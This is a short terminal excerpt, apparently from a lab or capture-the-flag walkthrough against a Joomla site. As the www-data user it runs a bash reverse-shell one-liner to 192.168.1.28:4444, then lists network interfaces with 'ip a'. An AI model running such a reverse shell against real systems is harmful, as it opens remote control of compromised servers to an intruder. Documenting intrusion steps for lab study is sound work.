 (www-data:/var/www/html/templates/beez3) $ bash -c 'bash -i >& /dev/tcp/192.168.1.28/4444 0>&1'
(www-data:/var/www/html/templates/beez3) $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:ab:32:ac brd ff:ff:ff:ff:ff:ff
inet 192.168.93.120/24 brd 192.168.93.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feab:32ac/64 scope link
valid_lft forever preferred_lft forever